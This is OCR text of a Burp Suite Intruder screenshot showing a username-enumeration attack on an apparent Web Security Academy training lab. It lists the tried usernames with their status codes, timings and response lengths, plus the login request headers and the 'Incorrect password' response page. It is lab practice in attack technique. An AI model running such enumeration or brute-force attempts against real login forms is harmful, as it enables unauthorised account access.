 Attack Save 3. Intruder attack of https://0a0f0055039c973981af935c004a007c.web-security-academy.net
3. Intruder attack of https://0a0f0055039c973981af935c004a007c.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
9 user 200 402 3354
0 200 222 3352
1 carlos 200 401 3352
2 root 200 186 3352
3 admin 200 421 3352
4 test 200 355 3352
5 guest 200 360 3352
6 info 200 345 3352
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a0f0055039c973981af935c004a007c.web-security-academy.net
3 Cookie: session=XkoUjeNJo63UaWhPTegH1l4rAhpvjL2T
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a0f0055039c973981af935c004a007c.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0f0055039c973981af935c004a007c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
53 <header class="notification-header">
54 </header>
55 <h1>
Login
</h1>
56 <section>
57 <p class=is-warning>
Incorrect password
</p>
58 <form class=login-form method=POST action="/login">
59 <label>
Username
</label>
60 <input required type=username name="username" autofocus>
61 <label>
Password
</label>
62 <input required type=password name="password">
63 <button class=button type=submit>
Log in
</button>
64 </form>
65 </section>
66 </div>
Search 0 highlights